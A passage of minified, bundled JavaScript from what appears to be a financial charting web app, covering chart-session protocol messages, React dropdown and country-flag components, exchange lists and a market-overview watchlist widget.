quote_remove_symbols(t,e){return[t].concat(e)}quote_fast_symbols(t,e){return[t].concat(e)}quote_hibernate_all(t){return[t]}depth_create_session(t,e,s){return[t,e,s]}depth_delete_session(t){return[t]}depth_set_symbol(t,e){return[t,e]}depth_clear_symbol(t){return[t]}depth_set_scale(t,e){return[t,e]}chart_create_session(t,e){return[t,e?"disable_statistics":""]}chart_delete_session(t){return[t]}set_auth_token(t){return[t]}set_locale(t,e){return[t,e]}switch_timezone(t,e){return[t,e]}resolve_symbol(t,e,s){return[t,e,s]}create_series(t,e,s,i,o,n,a){return[t,e,s=s||"",i,o,n,a]}remove_series(t,e){return[t,e]}modify_series(t,e,s,i,o,n){return[t,e,s=s||"",i,o,n]}request_more_data(t,e,s){return[t,e,s]}set_future_tickmarks_mode(t,e){return[t,e]}request_studies_metadata(t){return[t]}create_study(t,e,s,i,o,n){return[t,e,s=s||"",i,o].concat(n)}create_child_study(t,e,s,i,o,n){return this.create_study(t,e,s,i,o,n)}remove_study(t,e){return[t,e]}modify_study(t,e,s,i){return[t,e,s=s||""].concat(i)}notify_study(t,e,s,i){return[t,e,s=s||"",i]}create_pointset(t,e,s,i,o,n){return[t,e,s=s||"",i,o].concat(n)}modify_pointset(t,e,s,i){return[t,e,s=s||""].concat(i)}remove_pointset(t,e){return[t,e]}request_more_tickmarks(t,e,s){return[t,e,s]}get_first_bar_time(t,e,s){return[t,e,s]}replay_create_session(t){return[t]}replay_delete_session(t){return[t]}replay_reset(t,e,s){return[t,e,s]}replay_start(t,e,s){return[t,e,s]}replay_stop(t,e){return[t,e]}replay_step(t,e,s){return[t,e,s]}replay_add_series(t,e,s,i){return[t,e,s,i]}replay_remove_series(t,e,s,i){return[t,e,s,i]}replay_set_resolution(t,e,s){return[t,e,s]}replay_get_depth(t,e,s,i){return[t,e,s,i]}convertTimescaleResponse(t){const e=t.marks.map((t=>({span:t[0],time:t[1],index:t[2]}))),s=void 0===t.index_diff?[]:t.index_diff.map((t=>({old:t[0],new:t[1]})));return{...t,marks:e,index_diff:s,clear:0===t.changes.length&&0===s.length&&0===e.length}}getDataUpdateObjects(t){return t.params[0]}getTimescaleObjects(t){return t.params[0]}getTimescaleChangeset(t){return t.params[1]}prepareDataUpdateObjects(t,e,s){for(const[o,n]of Object.entries(e)){const e="plots"in n?n.plots:n.series,a={customId:o,turnaround:n.turnaround,plots:e};"ns"in n&&n.ns&&(a.nonseries=n.ns),"lbs"in n&&n.lbs&&(a.lastBar={closeTime:n.lbs.bar_close_time});for(const t of a.plots)for(const[e,s]of Object.entries(t.value))s&&Math.abs(s)>=1e100&&(t.value[+e]=void 0);s(t,o,{method:i.WebchartChartSessionResponseMethod.DataUpdate,params:a})}}unpack(t){const e=JSON.parse(t);e.m&&e.p&&(e.method=e.m,e.params=e.p,e.time=e.t);const s=e.params[1];switch(e.method){case"qsd":e.method="quote_symbol_data",s.symbolname=s.n,s.status=s.s,s.values=s.v,s.values.change=s.v.ch,s.values.last_price=s.v.lp,s.values.change_percent=s.v.chp,delete s.n,delete s.s,delete s.v,delete s.values.ch,delete s.values.lp,delete s.values.chp;break;case"du":e.method="data_update",n(s);break;case"clear_data":for(const t of Object.keys(s))s[t].turnaround=s[t].t;break;case"timescale_update":n(s)}return e}prepareEncodeMessage(t,e){return JSON.stringify({m:t,p:e})}
request_data_problems(){return[]}}},104498:(t,e,s)=>{"use strict";s.d(e,{HandlerInfo:()=>i});class i{constructor(t,e,s){this.handler=t,this.customId=e,this.singleShot=s}}},487030:(t,e,s)=>{"use strict";var i,o,n;s.d(e,{WebchartChartSessionResponseMethod:()=>o,WebchartReplaySessionResponseMethod:()=>n,WebchartResponseMethod:()=>i}),function(t){t.RequestDataProblems="request_data_problems",t.ProtocolError="protocol_error",t.ProtocolSwitched="protocol_switched",t.CriticalError="critical_error"}(i||(i={})),function(t){t.StudiesMetadata="studies_metadata",t.TimeScaleUpdate="timescale_update",t.TickMarkUpdate="tickmark_update",t.DU="du",t.DataUpdate="data_update",t.IndexUpdate="index_update",t.TimeScaleCompleted="timescale_completed",t.QSD="qsd",t.QuoteListField="quote_list_fields",t.QuoteSymbolData="quote_symbol_data",t.QuoteCompleted="quote_completed",t.DepthSymbolError="depth_symbol_error",t.DepthSymbolSuccess="depth_symbol_success",t.DepthData="dd",t.DepthDataUpdate="dpu",t.DepthBarLastValue="depth_bar_last_value",t.ClearData="clear_data",t.SeriesTimeFrame="series_timeframe",t.SymbolResolved="symbol_resolved",t.SeriesError="series_error",t.SeriesCompleted="series_completed",t.StudyLoading="study_loading"}(o||(o={})),function(t){t.ReplayError="replay_error",t.ReplayPoint="replay_point",t.ReplayOk="replay_ok",t.ReplayResolutions="replay_resolutions",t.ReplayDataEnd="replay_data_end",t.ReplayInstanceId="replay_instance_id",t.ReplayDepth="replay_depth"}(n||(n={}))},292464:(t,e,s)=>{"use strict";s.d(e,{getDefaultResolutions:()=>n});var i=s(337250),o=s(840810);function n(){const t=["1","3","5","15","30","45","60","120","180","240","1D","1W","1M","3M","6M","12M","1R","10R","100R","1000R"];if(!(0,i.isFeaturesetEnabled)("widget")){let e=["1S","5S","10S","15S","30S","45s"];return(0,o.isTicksEnabled)()&&(e=["1T","10T","100T","1000T"].concat(e)),e.concat(t)}return t}},686992:(t,e,s)=>{"use strict";s.d(e,{types:()=>i});const i={ECONOMIC:"economic",QUANDL:"quandl"}},707681:(t,e,s)=>{"use strict";function i(t){const e={};if(-1===t.indexOf("@"))e.shortId=t,e.packageId="tv-basicstudies",e.id=t+"@"+e.packageId,e.version=1;else{const s=t.split("@");e.shortId=s[0];const i=s[1].split("-");if(3===i.length)e.packageId=i.slice(0,2).join("-"),e.id=e.shortId+"@"+e.packageId,e.version=parseInt(i[2]);else if(1===i.length&&"decisionbar"===i[0])e.packageId="les-"+i[0],e.id=e.shortId+"@"+e.packageId,e.version=1;else{if(1!==i.length)throw new Error("unexpected study id:"+t);e.packageId="tv-"+i[0],e.id=e.shortId+"@"+e.packageId,e.version=1}}if(e.fullId=e.id+"-"+e.version,"tv-scripting"===e.packageId){const t=e.shortId;if(0===t.indexOf("Script$")||0===t.indexOf("StrategyScript$")){const s=t.indexOf("_");e.productId=s>=0?t.substring(0,s):e.packageId}else e.productId=e.packageId}else e.productId=e.packageId;return e}s.d(e,{parseIdString:()=>i})},994064:(t,e,s)=>{"use strict";s(235389);var i=s(650151),o=(s(975115),s(172269)),n=s(901107),a=s(105035),r=s(779970),l=s(410899),c=s(596080),h=s(302633),d=s(200276),u=(s(251303),s(259081),s(283906),
s(50959)),p=s(632227),g=(s(744404),s(213398),s(735566)),m=s(444372),v=s(497754),_=s.n(v),f=s(412371),b=s(479567),w=s(551080),y=s(260027);class S extends u.PureComponent{constructor(t){super(t)}render(){return u.createElement("div",{className:this.props.className,onClick:this.props.onClick,ref:this.props.reference},this.props.children)}}var k=s(444530);function E(t){const{children:e,onResize:s}=t;return e((0,k.useResizeObserver)(s||(()=>{}),[null===s]))}class C extends u.PureComponent{constructor(t){super(t),this._handleResize=([t])=>{this.props.onMeasure?.(t.target.getBoundingClientRect())}}render(){const{theme:t=y}=this.props,e=v(t.list,{[this.props.className]:Boolean(this.props.className)}),{fontSize:s=13}=this.props,i={bottom:this.props.bottom,fontSize:s,left:this.props.left,height:this.props.height||"auto",right:this.props.right,top:this.props.top,width:this.props.width,zIndex:this.props.zIndex};return u.createElement(E,{onResize:Boolean(this.props.onMeasure)?this._handleResize:null},(t=>u.createElement("div",{className:e,style:i,ref:(0,w.mergeRefs)([this.props.reference,t])},this._wrapItems(this.props.items,this.props.selected))))}componentDidMount(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const t=this._items[this.props.selected];t&&this._scrollToItem(t)}}componentDidUpdate(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const t=this._items[this.props.selected];t&&this._scrollToItem(t)}}_wrapItems(t=[],e){this._items=[];const{itemWrap:s=S,theme:i=y}=this.props,o=s;return t.map(((t,s)=>{const n=v(i.item,{[this.props.itemsClassName]:Boolean(this.props.itemsClassName),[this.props.selectedClassName]:e===s});return u.createElement(o,{reference:e=>{e&&this._items.push({elem:e,index:s,value:t})},key:s,onClick:()=>this._onSelect(s),className:n},t.elem)}))}_onSelect(t){this.props.onSelect&&this.props.onSelect(t,this._items[t].value)}_scrollToItem(t){t.elem.scrollIntoView({block:"center"})}}C.defaultProps={shouldScrollIfNotVisible:!0};var T=s(368337);class x extends u.PureComponent{render(){const t={position:"absolute",top:this.props.top,width:this.props.width,height:this.props.height,bottom:this.props.bottom,right:this.props.right,left:this.props.left,zIndex:this.props.zIndex};return u.createElement("div",{className:this.props.className,style:t,ref:this.props.reference},this.props.children)}}x.displayName="Dropdown Container";const N=(0,T.makeOverlapable)((A=x,(L=class extends u.PureComponent{constructor(t){super(t),this._getComponentInstance=t=>{this._instance=t},this._throttleCalcProps=()=>{requestAnimationFrame((()=>this.setState(this._calcProps(this.props))))},this.state=this._getStateFromProps()}componentDidMount(){this._instanceElem=p.findDOMNode(this._instance),this.props.attachOnce||this._subscribe(),this.setState(this._calcProps(this.props))}componentDidUpdate(t){
t.children===this.props.children&&t.top===this.props.top&&t.left===this.props.left&&t.width===this.props.width||this.setState(this._getStateFromProps(),(()=>this.setState(this._calcProps(this.props))))}render(){return u.createElement("div",{style:{position:"absolute",width:"100%",top:0,left:0}},u.createElement(A,{...this.props,ref:this._getComponentInstance,top:this.state.top,bottom:void 0!==this.state.bottom?this.state.bottom:"auto",right:void 0!==this.state.right?this.state.right:"auto",left:this.state.left,width:this.state.width,maxWidth:this.state.maxWidth},this.props.children))}componentWillUnmount(){this._unsubsribe()}_getStateFromProps(){return{bottom:this.props.bottom,left:this.props.left,right:this.props.right,top:void 0!==this.props.top?this.props.top:-1e4,width:this.props.inheritWidthFromTarget?this.props.target&&this.props.target.getBoundingClientRect().width:this.props.width,maxWidth:this.props.inheritMaxWidthFromTarget&&this.props.target&&this.props.target.getBoundingClientRect().width}}_calcProps(t){if(t.target&&t.attachment&&t.targetAttachment){const e=this._calcTargetProps(t.target,t.attachment,t.targetAttachment);if(null===e)return{};const{width:s,inheritWidthFromTarget:i=!0,inheritMaxWidthFromTarget:o=!1}=this.props,n={width:i?e.width:s,maxWidth:o?e.width:void 0};switch(t.attachment.vertical){case"bottom":case"middle":n.top=e.y;break;default:n[t.attachment.vertical]=e.y}switch(t.attachment.horizontal){case"right":case"center":n.left=e.x;break;default:n[t.attachment.horizontal]=e.x}return n}return{}}_calcTargetProps(t,e,s){const i=t.getBoundingClientRect(),o=this._instanceElem.getBoundingClientRect(),n="parent"===this.props.root?this._getCoordsRelToParentEl(t,i):this._getCoordsRelToDocument(i);if(null===n)return null;const a=this._getDimensions(o),r=this._getDimensions(i).width;let l=0,c=0;switch(e.vertical){case"top":c=n[s.vertical];break;case"bottom":c=n[s.vertical]-a.height;break;case"middle":c=n[s.vertical]-a.height/2}switch(e.horizontal){case"left":l=n[s.horizontal];break;case"right":l=n[s.horizontal]-a.width;break;case"center":l=n[s.horizontal]-a.width/2}return"number"==typeof this.props.attachmentOffsetY&&(c+=this.props.attachmentOffsetY),"number"==typeof this.props.attachmentOffsetX&&(l+=this.props.attachmentOffsetX),{x:l,y:c,width:r}}_getCoordsRelToDocument(t){const e=pageYOffset,s=pageXOffset,i=t.top+e,o=t.bottom+e,n=t.left+s;return{top:i,bottom:o,left:n,right:t.right+s,middle:(i+t.height)/2,center:n+t.width/2}}_getCoordsRelToParentEl(t,e){const s=t.offsetParent;if(null===s)return null;const i=s.scrollTop,o=s.scrollLeft,n=t.offsetTop+i,a=t.offsetLeft+o,r=e.width+a;return{top:n,bottom:e.height+n,left:a,right:r,middle:(n+e.height)/2,center:(a+e.width)/2}}_getDimensions(t){return{height:t.height,width:t.width}}_subscribe(){"document"===this.props.root&&(window.addEventListener("scroll",this._throttleCalcProps,!0),window.addEventListener("resize",this._throttleCalcProps))}_unsubsribe(){window.removeEventListener("scroll",this._throttleCalcProps,!0),
window.removeEventListener("resize",this._throttleCalcProps)}}).displayName="Attachable Component",L));var A,L,R=s(436445);class M extends u.PureComponent{constructor(){super(...arguments),this._container=null,this._setContainerRef=t=>{"function"==typeof this.props.reference&&this.props.reference(t),"object"==typeof this.props.reference&&(this.props.reference.current=t),this._container=t}}componentDidMount(){this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}componentDidUpdate(t){this.props.onDropdownWheelNoPassive!==t.onDropdownWheelNoPassive&&this._updatePassiveListenerOnWheel(t.onDropdownWheelNoPassive)}componentWillUnmount(){this.props.onDropdownWheelNoPassive&&this._removePassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}render(){const{shadow:t="bottom",children:e,className:s}=this.props,i=v(R.container,R[t],s),o={maxHeight:this.props.maxHeight};return u.createElement("div",{ref:this._setContainerRef,style:o,className:i,onTouchStart:this.props.onDropdownTouchStart,onTouchMove:this.props.onDropdownTouchMove,onTouchEnd:this.props.onDropdownTouchEnd,onWheel:this.props.onDropdownWheel},e)}_updatePassiveListenerOnWheel(t){t&&this._removePassiveListenerOnWheel(t),this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}_addPassiveListenerOnWheel(t){(0,i.ensureNotNull)(this._container).addEventListener("wheel",t,{passive:!1})}_removePassiveListenerOnWheel(t){(0,i.ensureNotNull)(this._container).removeEventListener("wheel",t)}}const P={bottom:{attachment:{horizontal:"left",vertical:"top"},targetAttachment:{horizontal:"left",vertical:"bottom"}},top:{attachment:{horizontal:"left",vertical:"bottom"},targetAttachment:{horizontal:"left",vertical:"top"}},topRight:{attachment:{horizontal:"right",vertical:"bottom"},targetAttachment:{horizontal:"right",vertical:"top"}},bottomRight:{attachment:{horizontal:"right",vertical:"top"},targetAttachment:{horizontal:"right",vertical:"bottom"}}};const O=function(t){var e;return(e=class extends u.PureComponent{constructor(t){super(t),this._items=this.props.items}componentDidUpdate(t){if(t.command!==this.props.command&&this.props.command)switch(this.props.command.name){case"next":this._next();break;case"prev":this._prev()}t.items!==this.props.items&&(this._items=this.props.items)}render(){return u.createElement(t,{...this.props},this.props.children)}_next(){const{selected:t=-1}=this.props,e=t+1;this._items.length-1>=e?this._navigateTo(e):this._navigateTo(0)}_prev(){const{selected:t=-1}=this.props,e=t-1,s=this._items.length-1;0<=e?this._navigateTo(e):this._navigateTo(s)}_navigateTo(t){this.props.onNavigate&&this.props.onNavigate(t,this._items[t])}}).displayName="Navigateable Component",e}(C),D=function(t){var e;return(e=class extends u.PureComponent{render(){const{anchor:e="bottom"}=this.props;return u.createElement(t,{...this.props,attachment:P[e].attachment,targetAttachment:P[e].targetAttachment})}}).displayName="Anchorable Component",e}(N),B={top:"top",bottom:"bottom",
topRight:"top"};class I extends u.PureComponent{render(){const{anchor:t="bottom",fontSize:e=14,root:s="parent"}=this.props,i=v(b.list,b[t]),{dropdownClassName:o,height:n,...a}=this.props;return u.createElement(D,{...a,className:o,root:s},u.createElement(M,{className:this.props.dropdownContainerClassName,shadow:B[t],maxHeight:this.props.maxHeight,onDropdownTouchStart:this.props.onDropdownTouchStart?this.props.onDropdownTouchStart:void 0,onDropdownTouchMove:this.props.onDropdownTouchMove?this.props.onDropdownTouchMove:void 0,onDropdownTouchEnd:this.props.onDropdownTouchEnd?this.props.onDropdownTouchEnd:void 0,onDropdownWheelNoPassive:this.props.onDropdownWheelNoPassive?this.props.onDropdownWheelNoPassive:void 0},u.createElement(O,{...a,width:this.props.width,height:n,className:this.props.className||i,itemsClassName:this.props.itemsClassName||b.item,selectedClassName:this.props.selectedClassName||b.selected,fontSize:e,reference:this.props.reference})))}}var F=s(61499),U=s(849204);const z=s.p+"mock-dark.16b5f3a431f502b03ae3.svg",W=s.p+"mock-light.d201313017eb2c1b989f.svg",j={erl:"EU",uk:"GB",bitcoin:"BTC"};function H(t,e,s=U.LogoSize.Medium){return t?(t.toLowerCase()in j&&(t=j[t]),(0,U.getLogoUrlResolver)().getCountryFlagUrl(t.toUpperCase(),s)):function(t){return t===F.StdTheme.Dark?z:W}(e)}var X=s(79205),$=s(890756);s(807641);function q(t){const{name:e,className:s,size:i,title:o,alt:n,role:a}=t,r=v(`tv-flag-country tv-flag-country--${e}`,i&&`tv-flag-country--size_${i}`,s);if("forex"===e)return u.createElement(X.Icon,{icon:$,className:r});const l=H(e);return u.createElement("img",{title:o,alt:n,className:r,src:l,role:a})}var G=s(58407),V=s(416293),K=s(161513);const J={...y,...K};class Q extends u.PureComponent{constructor(t){super(t),this._horizontalItemPadding=15,this._verticalItemPadding=10,this._verticalListPadding=1,this._onWindowResize=()=>{this.state.isOpened&&this._onMeasure()},this._onMeasure=()=>{const t=this.props.itemHeight*this.props.options.length,e=this._btnEl.getBoundingClientRect(),s=this._getScrollWidth(),i=document.documentElement.clientWidth-e.left-s-10,o=i>this.props.itemWidth,n=this.props.maxHeight?Math.min(Math.ceil(t/this.props.maxHeight),this.props.maxColumns||1,Math.floor(i/this.props.itemWidth)||1):1;let a,r=this.props.itemWidth*n;const l=Math.ceil(this.props.options.length/n)*this.props.itemHeight;o?a=0:(r=document.documentElement.clientWidth-20,this.props.maxHeight&&l>this.props.maxHeight&&(r-=s),a=10-e.left),this.setState({width:r,height:l+2*this._verticalListPadding,left:a,top:"top"===this.props.horizontalAttachment?0:e.height})},this._onOutsideClick=t=>{this.state.isOpened&&(t.preventDefault(),t.stopPropagation()),this.setState({isOpened:!1})},this._getScrollWidth=()=>{const t=document.createElement("div");t.style.overflowY="scroll",t.style.width="50px",t.style.height="50px",t.style.visibility="hidden",document.body.appendChild(t);const e=t.offsetWidth-t.clientWidth;return document.body.removeChild(t),e},this._toggle=t=>({isOpened:!this.props.disabled&&!t.isOpened,selected:t.selected}),
this._onSelect=t=>{t!==this.state.selected?(this.props.onSelect&&this.props.onSelect(this.props.options[t]),this.setState((()=>({isOpened:!1,selected:t})))):this.setState((()=>({isOpened:!1})))},this.state={isOpened:!1,selected:t.initialSelected||0,left:0,top:0}}componentDidMount(){this._btnEl=p.findDOMNode(this._btn),window.addEventListener("resize",(()=>this._onWindowResize()))}render(){const t=v(f.title),e=v(f.button),s=v(f.wrap,{[f.disabled]:!!this.props.disabled}),i=this.props.options[this.state.selected],o=this.props.options.map((e=>({elem:u.createElement("span",{style:{width:this.props.itemWidth-2*this._horizontalItemPadding,height:this.props.itemHeight-2*this._verticalItemPadding}},u.createElement(q,{title:e.flagTitle||e.title,name:e.flagId}),u.createElement("span",{className:t},e.title))}))),n=Math.min(this.props.maxHeight||1/0,3*document.documentElement.clientHeight/4),a=this.state.height&&this.state.height>n?n:void 0;return u.createElement(G.OutsideEvent,{handler:this.props.outsideClick||this._onOutsideClick,click:!0},(t=>u.createElement("div",{ref:t,className:s},u.createElement("span",{ref:t=>{this._btn=t},onClick:()=>this.setState(this._toggle),className:e},u.createElement(q,{title:i.flagTitle||i.title,name:i.flagId,size:this.props.flagSize}),u.createElement(V.ToolWidgetCaret,{dropped:this.state.isOpened,className:f.caret})),u.createElement(I,{isOpened:this.state.isOpened,selected:this.state.selected,items:o,onSelect:this._onSelect,onMeasure:this._onMeasure,width:this.state.width,height:this.state.height,maxHeight:a,left:this.state.left,top:this.state.top,theme:J,className:f.dropdownWithFlagList,itemsClassName:f.item}))))}}const Y=JSON.parse('["BAHRAIN","BELEX","BMV","BSSE","BVB","BVL","BVMT","DFM","DSEBD","EURONEXT_AMS","EURONEXT_BRU","EURONEXT_LIS","EURONEXT_PAR","EURONEXTAMS","EURONEXTBRU","EURONEXTLIS","EURONEXTPAR","EURONEXTDUB","OSE","OSL","FSE","HKEX","HOSE","ICESG","ICEABUD","ICEUSCA","ICEENDEX","JSE","LUXSE","MOEX","MYX","NAG","NASDAQDUBAI","NSE","NSENG","NSEKE","NGM","NZX","PSE","PSX","SAPSE","SET","SGX","SZSE","SHFE","TADAWUL","TSE","TWSE","FTSEST","LME","QSE","LSE","LSIN"]');const Z=["artechecom","cincodias","copees","elconfidencial","elespanolcom","elnacionalD","elpaisfinanciero","elperiodicodelaenergia","epe","finanzasD","lainformacioncom"],tt=["bovespa","forbescombr","genialinvestimentos","marcopolocombr","moneytimescombr","NoticiasagricolaD","poder360","seudinheiro","spacemoneycombr","tradersclubbrasil","tradersclubbrasilD","vocesaabrilcombr","xpicombr"];var et=s(790188),st=s(724377),it=s(745269),ot=s(604570),nt=s(17966),at=s(607546),rt=s(599612),lt=s(630440),ct=s(650369),ht=s(572446),dt=s(248060),ut=s(889267),pt=s(900608),gt=s(254688),mt=s(356598),vt=s(600303),_t=s(719240),ft=s(303846),bt=s(490716),wt=s(77294),yt=s(674277),St=s(133691),kt=s(62802),Et=s(536085),Ct=s(39654),Tt=(s(862012),s(132706),s(744404)),xt=s(213398);const Nt=(0,
g.getLogger)("WidgetWatchlist"),At=["symbolActiveColor","symbolShortNameColor","symbolDescriptionColor","symbolSeparatorColor","tabActiveColor","tabInactiveColor","tabSliderColor","changeUpColor","changeDownColor","changeNeutralColor","lastColor","lastGrowingFlashColor","lastFallingFlashColor"],Lt=["plotLineColor","plotLineColorGrowing","plotLineColorFalling","gridLineColor","scaleFontColor","belowLineFillColorGrowing","belowLineFillColorFalling","belowLineFillColorGrowingBottom","belowLineFillColorFallingBottom","lastPriceLineColor","lastPriceLineColorGrowing","lastPriceLineColorFalling"];class Rt{constructor(t,e={}){this._stopPageTimeouts={},this._activePageLoadedPromise=null,this._destroyTabLabels=null,t||(Nt.logError("`el` is required"),(0,i.assert)(Boolean(t),"`el` is required")),this.$el=Tt(t),this.settings=this._prepareSettings(e),this._activePageLoadedPromise=null,this.tabsLabels=this.settings.tabs.map((t=>t.title||t.title_raw));const s=(0,r.pickFields)(this.settings,At);this.widgetColorClassMap=function(t){const e=(0,pt.randomHashN)(4);return t.reduce(((t,s)=>{const i=s.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`));return t[s]=`${i}--${e}`,t}),{})}(Object.keys(s)),t.appendChild(function(t,e,s){const i=(t,e)=>`.${t}, .${t}:hover, .${t}:active { color: ${e} }`,o={symbolActiveColor:(t,e)=>`.${t} { background: ${e} }`,symbolSeparatorColor:(t,e)=>`.${t}:after { background: ${e} }`,tabSliderColor:(t,e)=>`.${t} { background: ${e} }`},n=document.createElement("style"),a=[];for(const n of t){const t=s[n],r=e[n];if(!t||!r||null===(0,st.tryParseRgb)(r))continue;const l=o[n];a.push(l?l(t,r):i(t,r))}return n.textContent=a.join(" "),n}(At,s,this.widgetColorClassMap)),this.settings.isEmbedWidget||"hotlists"===this.widgetName?(1===this.settings.tabs.length&&this.$el.find(".js-widget-head").addClass("i-hidden"),this.renderContent().then((()=>{this._initPages(),this.setAutoUpdate()}),(t=>{console.log("WidgetWatchlist constructor error",t)}))):this._initPages()}setAutoUpdate(){}get widgetName(){return"marketoverview"}get settingsKey(){return"watchlist__summary.properties"}get userSettings(){return{}}get templates(){return{tab:'\n\t\t\t\t<div class="tv-widget-watch-list__blank-tab js-widget-tab" data-content="{{ title_raw }}">{{ title }}\n\t\t\t\t</div>',
tabContent:`\n\t\t\t\t<div class="tv-widget-watch-list{{^firstTab}} i-hidden{{/firstTab}}{{#firstTab}}{{#hotlistsSelectEnabled}} i-loading{{/hotlistsSelectEnabled}}{{/firstTab}}"{{#group}} data-tab-group="{{ group }}"{{/group}}>\n\t\t\t\t\t{{#showChart}}\n\t\t\t\t\t\t<div class="js-chart tv-widget-watch-list__chart"></div>\n\t\t\t\t\t\t<div class="js-timeframes tv-widget-watch-list__timeframe"></div>\n\t\t\t\t\t{{/showChart}}\n\t\t\t\t\t<div class="{{#isEmbedWidget}}tv-widget-watch-list__symbols-wrapper {{/isEmbedWidget}}js-symbols-wrapper"\n\t\t\t\t\t\t {{#minTableHeight}} style="min-height: {{ minTableHeight }}" {{/minTableHeight}}\n\t\t\t\t\t>\n\t\t\t\t\t\t<div class="tv-site-table tv-widget-watch-list__table\n\t\t\t\t\t\t\t{{#isEmbedWidget}} tv-site-table--start-border {{/isEmbedWidget}}\n\t\t\t\t\t\t\t{{^showChart}} tv-site-table--no-start-border {{/showChart}}\n\t\t\t\t\t\t\t{{#forceEndBorder}} tv-site-table--with-end-border {{/forceEndBorder}}\n\t\t\t\t\t\t\t js-symbols-body">\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t{{^isEmbedWidget}}\n\t\t\t\t\t\t{{#quickLink}}\n\t\t\t\t\t\t\t<div class="js-quick-link-wrapper tv-feed-widget__quick-link-wrap tv-feed-widget__padded">\n\t\t\t\t\t\t\t\t<a class="tv-feed-widget__quick-link" href="{{ quickLink.href }}">{{ quickLink.title }}${s(108999)}</a>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t{{/quickLink}}\n\t\t\t\t\t{{/isEmbedWidget}}\n\t\t\t\t</div>`,tabContentSkin:'\n\t\t\t\t<div class="tv-widget-watch-list{{^firstTab}} i-hidden{{/firstTab}}{{#firstTab}}{{#hotlistsSelectEnabled}} i-loading{{/hotlistsSelectEnabled}}{{/firstTab}}"{{#group}} data-tab-group="{{ group }}"{{/group}}>\n\t\t\t\t</div>'}}renderContent(){const t=this.settings.tabs.map((t=>{const e=Tt(xt.render(this.templates.tabContent,{showChart:this.settings.show_chart,isEmbedWidget:this.settings.isEmbedWidget,group:t.group,firstTab:t===this.settings.tabs[0],forceEndBorder:this.settings.force_end_border},this.templates));return e.data("symbols",t.symbols.map((t=>Object({s:t.s,d:t.d,t:t.t})))),this.$el.find(".js-pages").append(e),!0}));return new Promise((e=>{Promise.all(t).then(e)}))}saveToTVSettings(t){const e=window.locale;let s=(0,kt.getJSON)(this.settingsKey);s||(s={}),s[e]=t,(0,kt.setJSON)(this.settingsKey,s)}destroy(){this.$pagesContainer&&(this.$pagesContainer.children().each(((t,e)=>{this._stopPage(Tt(e))})),this._destroyTabLabels?.(),this.$pagesContainer.children().each(((t,e)=>{const s=Tt(e);this._getCachedWidgetPage(s)?.destroy()})))}resetCaches(){this.$pagesContainer&&this.$pagesContainer.children().each(((t,e)=>{const s=Tt(e);this._getCachedWidgetPage(s)&&this._cacheWidgetPage(s,this._createWidgetWatchlistPage(s))}))}adjustToAvailableSizes(){this.$pagesContainer.children().each(((t,e)=>{if(!e.classList.contains("i-hidden")){const t=this._getCachedWidgetPage(Tt(e));t?.adjustToAvailableSizes()}}))}_startPage(t){let e=this._getCachedWidgetPage(t);if(e?(this._deleteStopTimeout(t),e.start()):(e=this._createWidgetWatchlistPage(t),this._cacheWidgetPage(t,e)),
"function"==typeof this.settings.onActivePageLoaded){const t=this._activePageLoadedPromise=e.hasData().then((e=>{t===this._activePageLoadedPromise&&this.settings.onActivePageLoaded&&this.settings.onActivePageLoaded(e)}))}}_getCachedWidgetPage(t){return t.data("watchlist-widget-page")}_initPages(){const t=this.$el.find(".js-tabs").eq(0),e=this.$el.find(".js-pages").eq(0),s=1===e.children().length;this.settings.fixedChartHeight&&(this._normalizeSymbolListHeight(),setTimeout((()=>this._adjustSymbolsListHeight()),0)),s?this._startPage(e.children().eq(0)):(this._initTabs(t,e),!this.settings.fixedChartHeight&&this.settings.adjust_widget_height&&e.find(".js-chart").length&&this._adjustChartHeight(e,this.settings.adjust_widget_height)),this.$pagesContainer=e}_getPagesArray(t){return t?Array.prototype.slice.call(t.children):[]}_prepareSettings(t){let e;const s=this.$el.data("widget-data");if(s)if(s.is_embed_widget)e=Object.assign({},s,t);else{const i=this.userSettings;(!1===s.hotlists_select_enabled||s.override_user_exchange)&&delete i.exchange,e=Object.assign({},s,t,i)}else this.$el.data("widget-data",t),e=t;return void 0!==e.is_embed_widget&&(e.isEmbedWidget=e.is_embed_widget),e.is_embed_widget=void 0,e}_initTabs(t,e){const s=this._getPagesArray(e.get(0));(0,Et.createTabLabels)("watchlist-widget-tab-labels",this.tabsLabels,t.get(0),s,this._onActivePageChanged.bind(this)).then((t=>this._destroyTabLabels=t)),this._startPage(Tt((0,i.ensureNotNull)(this._getActivePage(s))))}_adjustChartHeight(t,e){const s=t.children(),o=document.querySelector(".js-quote-ticker"),n=document.querySelector(".js-chart");if(o&&n){const t=o.offsetHeight,a=n.offsetHeight;for(let o=0;o<s.length;o++){let n=e-s[o].querySelectorAll(".js-quote-ticker").length;if(n===e&&(n=1),n<e){const e=s[o].querySelector(".js-chart");(0,i.ensureNotNull)(e).style.height=`${a+t*n}px`}}}}_normalizeSymbolListHeight(){const t=(0,i.ensureNotNull)(this.$el[0].firstElementChild),e=t.querySelector(".js-pages");if(!e)return;let s=0;if(e){let i=0;for(let t=0;t<e.children.length;t++){const o=e.children[t];if(i=Math.max(o.querySelectorAll(".js-quote-ticker").length,i),!o.classList.contains("i-hidden")){const t=o.querySelector(".js-quote-ticker");t&&(s=t.offsetHeight)}}const o=t.querySelectorAll(".js-symbols-wrapper");for(let t=0;t<o.length;t++){o[t].style.minHeight=s*i+"px"}}}_adjustSymbolsListHeight(){const t=this.$el[0].firstElementChild,e=getComputedStyle(t),s=t.offsetHeight-parseInt(e.paddingTop)-parseInt(e.paddingBottom),i=t.querySelector(".js-widget-head");let o=0;if(i){const t=getComputedStyle(i);o=i.offsetHeight+parseInt(t.marginTop)+parseInt(t.marginBottom)}const n=t.querySelector(".js-pages");if(!n)return;let a=0,r=0,l=0;for(let t=0;t<n.children.length;t++){const e=n.children[t];if(!e.classList.contains("i-hidden")){const t=e.querySelector(".js-chart");t&&(a=t.offsetHeight);const s=e.querySelector(".js-timeframes");if(s){const t=getComputedStyle(s);r=s.offsetHeight+parseInt(t.marginTop)+parseInt(t.marginBottom)}const 